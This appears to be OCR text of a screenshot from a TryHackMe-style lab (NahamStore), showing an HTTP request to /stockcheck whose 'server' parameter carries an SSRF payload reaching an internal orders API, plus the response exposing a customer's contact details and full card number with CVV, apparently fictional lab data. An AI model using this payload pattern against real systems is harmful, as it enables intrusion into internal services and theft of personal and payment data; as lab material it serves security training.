 1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 118
10 Origin: http://nahamstore.thm
11 Connection: close
12 Referer: http://nahamstore.thm/product?id=1&added=1
13 Cookie: session=f1a11a4feac013710682dbb7a022ad93; token=
1a22e4b1b95a3b59b6c7c5a3c2d51fa4
14
15 product_id=1&server=
stock.nahamstore.thm%26%40internal-api.nahamstore.thm%2forders/5ae19241
b4b55a360e677fdd9084c21c%23
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 27 Nov 2024 11:59:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: session=f1a11a4feac013710682dbb7a022ad93; expires=Wed,
27-Nov-2024 12:59:11 GMT; Max-Age=3600; path=/
7 Content-Length: 379
8
9 {"id":"5ae19241b4b55a360e677fdd9084c21c","customer":{"id":2,"name":"Jim
my
Jones","email":"jd.jones1997@yahoo.com","tel":"501-392-5473","address":
{"line_1":"3999  Clay Lick
Road","city":"Englewood","state":"Colorado","zipcode":"80112"},"items":
[{"name":"Hoodie +
Tee","cost":"25.00"}],"payment":{"type":"MasterCard","number":"51902163
01622131","expires":"11\/2023","CVV2":"223"}}}